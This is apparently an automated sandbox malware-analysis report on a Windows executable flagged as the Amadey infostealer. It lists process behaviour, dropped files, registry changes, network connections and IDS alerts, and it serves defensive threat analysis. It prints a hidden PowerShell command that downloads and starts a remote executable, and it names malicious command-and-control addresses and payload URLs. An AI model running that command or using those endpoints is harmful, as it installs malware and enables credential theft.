| File name: | 250427-ryd2tassex.bin |
| Full analysis: | https://app.any.run/tasks/87a779ee-92a5-4e5d-9879-d1833c0b3c82 |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | April 27, 2025, 14:50:26 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 5 sections |
| MD5: | 385DA4AC370E490386DEEA467864BBBD |
| SHA1: | F93805D9AB4335D6E1E6B5AD1628D30D6809D684 |
| SHA256: | 44D9F875B8C0BC443A0C7E5194F1F0634076E5BB1DA9C364F3A1027995342830 |
| SSDEEP: | 49152:YPPkzemqoSut3Jh4+QQ/btosJwIA4hHmZlKH2Tw/Pq83zw0bCjvk9G661QGtfDXx:KP/mp7t3T4+B/btosJwIA4hHmZlKH2Tl |
MALICIOUS
Uses Task Scheduler to run other applications
- cmd.exe (PID: 7320)
Run PowerShell with an invisible window
- powershell.exe (PID: 7484)
- powershell.exe (PID: 4880)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7484)
- powershell.exe (PID: 4880)
Request from PowerShell that ran from MSHTA.EXE
- powershell.exe (PID: 7484)
- powershell.exe (PID: 4880)
AMADEY has been detected (SURICATA)
- saved.exe (PID: 5332)
Connects to the CnC server
- saved.exe (PID: 5332)
- svchost.exe (PID: 2196)
AMADEY has been detected (YARA)
- saved.exe (PID: 5332)
Executing a file with an untrusted certificate
- core.exe (PID: 5508)
PHISHING has been detected (SURICATA)
- svchost.exe (PID: 2196)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2196)
SUSPICIOUS
Starts CMD.EXE for commands execution
- 250427-ryd2tassex.bin.exe (PID: 7300)
Starts process via Powershell
- powershell.exe (PID: 7484)
- powershell.exe (PID: 4880)
Found IP address in command line
- powershell.exe (PID: 7484)
- powershell.exe (PID: 4880)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 7360)
- mshta.exe (PID: 4024)
Probably download files using WebClient
- mshta.exe (PID: 7360)
- mshta.exe (PID: 4024)
Manipulates environment variables
- powershell.exe (PID: 7484)
- powershell.exe (PID: 4880)
Executable content was dropped or overwritten
- powershell.exe (PID: 7484)
- TempYFU4YM3EUDLSPPWYE8E9W3ETVAHWNCJY.EXE (PID: 8128)
- f7a2f50b99.exe (PID: 5324)
- f7a2f50b99.tmp (PID: 1812)
Potential Corporate Privacy Violation
- powershell.exe (PID: 7484)
- powershell.exe (PID: 4880)
- saved.exe (PID: 5332)
Process requests binary or script from the Internet
- powershell.exe (PID: 7484)
- powershell.exe (PID: 4880)
- saved.exe (PID: 5332)
Connects to the server without a host name
- powershell.exe (PID: 7484)
- saved.exe (PID: 5332)
- powershell.exe (PID: 4880)
Reads security settings of Internet Explorer
- TempYFU4YM3EUDLSPPWYE8E9W3ETVAHWNCJY.EXE (PID: 8128)
- saved.exe (PID: 5332)
- f7a2f50b99.tmp (PID: 1812)
Starts itself from another location
- TempYFU4YM3EUDLSPPWYE8E9W3ETVAHWNCJY.EXE (PID: 8128)
Contacting a server suspected of hosting an CnC
- saved.exe (PID: 5332)
- svchost.exe (PID: 2196)
There is functionality for taking screenshot (YARA)
- saved.exe (PID: 5332)
- core.exe (PID: 5508)
There is functionality for enable RDP (YARA)
- saved.exe (PID: 5332)
Reads the Windows owner or organization settings
- f7a2f50b99.tmp (PID: 1812)
The process executes via Task Scheduler
- saved.exe (PID: 4976)
- saved.exe (PID: 7876)

PUTTY has been detected
- putty.exe (PID: 4896)
INFO
Reads the computer name
- 250427-ryd2tassex.bin.exe (PID: 7300)
- TempYFU4YM3EUDLSPPWYE8E9W3ETVAHWNCJY.EXE (PID: 8128)
- saved.exe (PID: 5332)
- f7a2f50b99.tmp (PID: 1812)
- putty.exe (PID: 4896)
- info.exe (PID: 7424)
- core.exe (PID: 5508)
Checks supported languages
- 250427-ryd2tassex.bin.exe (PID: 7300)
- saved.exe (PID: 5332)
- TempYFU4YM3EUDLSPPWYE8E9W3ETVAHWNCJY.EXE (PID: 8128)
- TempYFU4YM3EUDLSPPWYE8E9W3ETVAHWNCJY.EXE (PID: 7476)
- f7a2f50b99.exe (PID: 5324)
- saved.exe (PID: 4976)
- f7a2f50b99.tmp (PID: 1812)
- putty.exe (PID: 4896)
- core.exe (PID: 5508)
- info.exe (PID: 7424)
- saved.exe (PID: 7876)
The sample compiled with english language support
- 250427-ryd2tassex.bin.exe (PID: 7300)
- f7a2f50b99.tmp (PID: 1812)
Reads mouse settings
- 250427-ryd2tassex.bin.exe (PID: 7300)
Reads Internet Explorer settings
- mshta.exe (PID: 7360)
- mshta.exe (PID: 4024)
Auto-launch of the file from Task Scheduler
- cmd.exe (PID: 7320)
Create files in a temporary directory
- 250427-ryd2tassex.bin.exe (PID: 7300)
- TempYFU4YM3EUDLSPPWYE8E9W3ETVAHWNCJY.EXE (PID: 8128)
- saved.exe (PID: 5332)
- f7a2f50b99.exe (PID: 5324)
- f7a2f50b99.tmp (PID: 1812)
Disables trace logs
- powershell.exe (PID: 7484)
- powershell.exe (PID: 4880)
Checks proxy server information
- powershell.exe (PID: 7484)
- saved.exe (PID: 5332)
- powershell.exe (PID: 4880)
The executable file from the user directory is run by the Powershell process
- TempYFU4YM3EUDLSPPWYE8E9W3ETVAHWNCJY.EXE (PID: 8128)
- TempYFU4YM3EUDLSPPWYE8E9W3ETVAHWNCJY.EXE (PID: 7476)
Manual execution by a user
- mshta.exe (PID: 4024)
Process checks computer location settings
- TempYFU4YM3EUDLSPPWYE8E9W3ETVAHWNCJY.EXE (PID: 8128)
- saved.exe (PID: 5332)
- f7a2f50b99.tmp (PID: 1812)
Creates files or folders in the user directory
- saved.exe (PID: 5332)
- f7a2f50b99.tmp (PID: 1812)
Compiled with Borland Delphi (YARA)
- f7a2f50b99.exe (PID: 5324)
- f7a2f50b99.tmp (PID: 1812)
- core.exe (PID: 5508)
Creates a software uninstall entry
- f7a2f50b99.tmp (PID: 1812)
Reads the software policy settings
- core.exe (PID: 5508)
- slui.exe (PID: 7676)
Detects InnoSetup installer (YARA)
- f7a2f50b99.exe (PID: 5324)
- f7a2f50b99.tmp (PID: 1812)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (76.4) |
|---|---|---|
| .exe | | | Win32 Executable (generic) (12.4) |
| .exe | | | Generic Win/DOS Executable (5.5) |
| .exe | | | DOS Executable Generic (5.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2025:04:26 19:48:38+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14.16 |
| CodeSize: | 633856 |
| InitializedDataSize: | 326144 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x20577 |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x0000 |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (British) |
| CharacterSet: | Unicode |
Total processes
156
Monitored processes
25
Malicious processes
9
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1812 | "C:\Users\admin\AppData\Local\Temp\is-AUNE8.tmp\f7a2f50b99.tmp" /SL5="$800BE,42108046,844800,C:\Users\admin\AppData\Local\Temp\10039560101\f7a2f50b99.exe" | C:\Users\admin\AppData\Local\Temp\is-AUNE8.tmp\f7a2f50b99.tmp | f7a2f50b99.exe | ||||||||||||
User: admin Company: Integrity Level: MEDIUM Description: Setup/Uninstall Exit code: 0 Version: 51.1052.0.0 Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4024 | mshta C:\Users\admin\AppData\Local\Temp\h6h4iJFKB.hta | C:\Windows\System32\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4880 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden $d=$env:temp+'YFU4YM3EUDLSPPWYE8E9W3ETVAHWNCJY.EXE';(New-Object System.Net.WebClient).DownloadFile('http://185.39.17.162/testmine/random.exe',$d);Start-Process $d; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4896 | "C:\Users\admin\AppData\Roaming\MyApp\data\putty.exe" | C:\Users\admin\AppData\Roaming\MyApp\data\putty.exe | f7a2f50b99.tmp | ||||||||||||
User: admin Company: Simon Tatham Integrity Level: MEDIUM Description: SSH, Telnet, Rlogin, and SUPDUP client Version: Release 0.83 (with embedded help) Modules
| |||||||||||||||
| 4976 | "C:\Users\admin\AppData\Local\Temp\c13dbdc4fa\saved.exe" | C:\Users\admin\AppData\Local\Temp\c13dbdc4fa\saved.exe | — | svchost.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 5324 | "C:\Users\admin\AppData\Local\Temp\10039560101\f7a2f50b99.exe" | C:\Users\admin\AppData\Local\Temp\10039560101\f7a2f50b99.exe | saved.exe | ||||||||||||
User: admin Company: Integrity Level: MEDIUM Description: MyApp Setup Exit code: 0 Version: Modules
| |||||||||||||||
| 5332 | "C:\Users\admin\AppData\Local\Temp\c13dbdc4fa\saved.exe" | C:\Users\admin\AppData\Local\Temp\c13dbdc4fa\saved.exe | TempYFU4YM3EUDLSPPWYE8E9W3ETVAHWNCJY.EXE | ||||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||
| 5452 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5508 | "C:\Users\admin\AppData\Roaming\MyApp\core.exe" | C:\Users\admin\AppData\Roaming\MyApp\core.exe | f7a2f50b99.tmp | ||||||||||||
User: admin Company: EC Software GmbH Integrity Level: MEDIUM Description: eViewer for Windows Exit code: 0 Version: 2.5.0.0 Modules
| |||||||||||||||
Total events
13 691
Read events
13 648
Write events
43
Delete events
0
Modification events
| (PID) Process: | (7360) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (7360) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (7360) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7484) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (7484) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (7484) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (7484) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (7484) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (7484) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (7484) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
10
Suspicious files
3
Text files
5
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5332 | saved.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\random[1].exe | — | |
MD5:— | SHA256:— | |||
| 5332 | saved.exe | C:\Users\admin\AppData\Local\Temp\10039560101\f7a2f50b99.exe | — | |
MD5:— | SHA256:— | |||
| 1812 | f7a2f50b99.tmp | C:\Users\admin\AppData\Roaming\MyApp\is-KS2Q1.tmp | — | |
MD5:— | SHA256:— | |||
| 1812 | f7a2f50b99.tmp | C:\Users\admin\AppData\Roaming\MyApp\core.exe | — | |
MD5:— | SHA256:— | |||
| 7484 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_01c3fpfk.qud.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7300 | 250427-ryd2tassex.bin.exe | C:\Users\admin\AppData\Local\Temp\h6h4iJFKB.hta | html | |
MD5:9586EB82B9A4B308EFA97C617BE83742 | SHA256:A587CF4150BB1491F06E2D7133C24D0FC785DF947DBCD1ABA7EE04B8C7A91EF8 | |||
| 7484 | powershell.exe | C:\Users\admin\AppData\Local\TempYFU4YM3EUDLSPPWYE8E9W3ETVAHWNCJY.EXE | executable | |
MD5:F6C20A18AFEAC04964A6CCAD6BE59731 | SHA256:CE75F9DEDE6D4E93549D35B816898113B6BEFAB9EF0AADF8949D4887C2C34BEA | |||
| 7484 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qmch21ig.x33.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1812 | f7a2f50b99.tmp | C:\Users\admin\AppData\Roaming\MyApp\unins000.exe | executable | |
MD5:4134EC81A9D645602B1FA265F98FBF35 | SHA256:69966257CE41717F2121EA1F03F8BFA1486423ACECFCC977DD9F1E157C911AD4 | |||
| 7484 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:623621E27A04AEC1A9CB891F35BDFD13 | SHA256:D330E4D545F46B11F6CF298FE497006926D94643091A0FB3CCF961CA90C88E6E | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
27
DNS requests
27
Threats
33
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.158:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7484 | powershell.exe | GET | 200 | 185.39.17.162:80 | http://185.39.17.162/testmine/random.exe | unknown | — | — | malicious |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5332 | saved.exe | GET | 200 | 185.39.17.162:80 | http://185.39.17.162/files/unique1/random.exe | unknown | — | — | malicious |
5332 | saved.exe | POST | 200 | 185.39.17.163:80 | http://185.39.17.163/Su8kud7i/index.php | unknown | — | — | malicious |
5332 | saved.exe | POST | 200 | 185.39.17.163:80 | http://185.39.17.163/Su8kud7i/index.php | unknown | — | — | malicious |
5332 | saved.exe | POST | 200 | 185.39.17.163:80 | http://185.39.17.163/Su8kud7i/index.php | unknown | — | — | malicious |
4880 | powershell.exe | GET | 200 | 185.39.17.162:80 | http://185.39.17.162/testmine/random.exe | unknown | — | — | malicious |
6272 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 23.48.23.158:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
7484 | powershell.exe | 185.39.17.162:80 | — | Joint Stock Company Tagnet | RU | malicious |
6544 | svchost.exe | 40.126.32.74:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
5332 | saved.exe | 185.39.17.163:80 | — | Joint Stock Company Tagnet | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
stats-1.crabdance.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7484 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
7484 | powershell.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
7484 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
7484 | powershell.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
7484 | powershell.exe | Misc activity | ET INFO Packed Executable Download |
7484 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 31 |
5332 | saved.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 31 |
5332 | saved.exe | Malware Command and Control Activity Detected | BOTNET [ANY.RUN] Amadey HTTP POST Request (st=s) |
4880 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
5332 | saved.exe | Malware Command and Control Activity Detected | ET MALWARE Amadey CnC Response |